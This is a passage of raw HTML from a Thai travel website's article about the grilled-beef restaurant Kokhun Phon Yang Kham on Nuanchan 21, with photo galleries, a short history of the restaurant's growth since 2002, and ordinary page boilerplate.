80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29870" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29871" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29872" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29877" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>ต่อมาในเดือนธันวาคม 2545 จึงเป็นต้นกำเนิดของร้านเล็กๆที่ชื่อว่า “โคขุนโพนยางคำ” นวลจันทร์ 21 ซึ่งมี 4 พี่น้องร่วมกันทำงาน ก็ เริ่มจากที่มีแค่ 7 โต๊ะ หน้าร้านมีสัญลักษณ์วัว 2 ตัว จากการที่ลูกค้าได้ทานเนื้อคุณภาพจึงเป็นที่ติดใจและบอกกันปากต่อปาก ลูกค้าเยอะขึ้นก็ขยายขึ้นเรื่อยๆ จนเป็น 50 โต๊ะ และที่สำคัญเลยค่ะ เพราะเมื่อปี 50 เป็นช่วงเวลาที่ก้าวกระโดดของร้านนี้ เมื่อลูกค้าที่มาทานติดใจ แล้วก็นำภาพไปโพสท์ ที่เว็บไซต์ พันธุ์ทิพย์ ดอทอคม ห้องก้นครัว คนก็ยิ่งแห่มากันมามากขึ้น</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29886" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-8.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29880" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-14.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29879" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-15.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29877" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-17.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29876" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-18.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29875" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-19.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29874" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-20.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29873" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-21.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29870" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-29871" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2-560x420.jpg 560w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-13.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-29881 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-13.jpg" alt="" width="800" height="450" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-13.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-13-300x169.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-13-768x432.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-13-696x392.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-13-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><strong>ขอบคุณภาพ <span style="text-decoration: underline;"><span style="color: #003366;"><a class="_64-f external" style="color: #003366; text-decoration: underline;" href="https://www.facebook.com/kokhunlovers/" target="_blank">โคขุน คุณทอง</a></span></span></strong></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/" data-numposts="20" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script charset="windows-1251" type="text/javascript" src="//www.yengo.com/data/135429.js"></script></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.dooasia.com/tag/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87-%e0%b9%82%e0%b8%9e%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b3/">คุณทอง โพนยางคำ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%99%e0%b8%a7%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c-21/">นวลจันทร์ 21</a></li><li><a href="https://www.dooasia.com/tag/%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99/">โคขุน</a></li><li><a href="https://www.dooasia.com/tag/%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/">โคขุน คุณทอง</a></li><li><a href="https://www.dooasia.com/tag/%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99%e0%b9%82%e0%b8%9e%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b3/">โคขุนโพนยางคำ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b9%82%e0%b8%9e%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b3/">โพนยางคำ</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Fcentral%2Fbangkok%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2582%25e0%25b8%25b8%25e0%25b8%2599-%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2587%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%82%E0%B8%84%E0%B8%82%E0%B8%B8%E0%B8%99+%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%97%E0%B8%AD%E0%B8%87+%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B8%B3+%28%E0%B8%99%E0%B8%A7%E0%B8%A5%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C+21%29&url=https%3A%2F%2Fwww.dooasia.com%2Fcentral%2Fbangkok%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2582%25e0%25b8%25b8%25e0%25b8%2599-%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2587%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-16.jpg&description=%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%82%E0%B8%84%E0%B8%82%E0%B8%B8%E0%B8%99+%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%97%E0%B8%AD%E0%B8%87+%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B8%B3+%28%E0%B8%99%E0%B8%A7%E0%B8%A5%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C+21%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%82%E0%B8%84%E0%B8%82%E0%B8%B8%E0%B8%99+%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%97%E0%B8%AD%E0%B8%87+%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B8%B3+%28%E0%B8%99%E0%B8%A7%E0%B8%A5%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C+21%29 %0A%0A https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.dooasia.com/central/bangkok/koi-restaurant/">ดินเนอร์ จัดเลี้ยง ปาร์ตี้ ต้องที่ “Koi Restaurant” ร้านอาหารญี่ปุ่นสไตล์แคลิฟอเนีย</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.dooasia.com/central/bangkok/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1-%e0%b8%88%e0%b8%b1%e0%b8%aa%e0%b8%a1%e0%b8%b4%e0%b8%99-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%97/">โรงแรม จัสมิน รีสอร์ท</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.dooasia.com/author/cm/">cm</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cm"><meta itemprop="url" content="https://www.dooasia.com/author/cm/"></span><meta itemprop="datePublished" content="2018-09-15T07:00:22+07:00"><meta itemprop="dateModified" content="2018-05-19T17:10:33+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png"></span><meta itemprop="name" content="ดูเอเซีย ท่องเที่ยวไทย"></span><meta itemprop="headline " content="ร้านโคขุน คุณทอง โพนยางคำ (นวลจันทร์ 21)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2014/10/โคขุน-คุณทอง-16.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6611,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "538";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "180";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/kanchanaburi/" class="td-post-category">กาญจนบุรี</a>            </div>
            <div class="item-details">
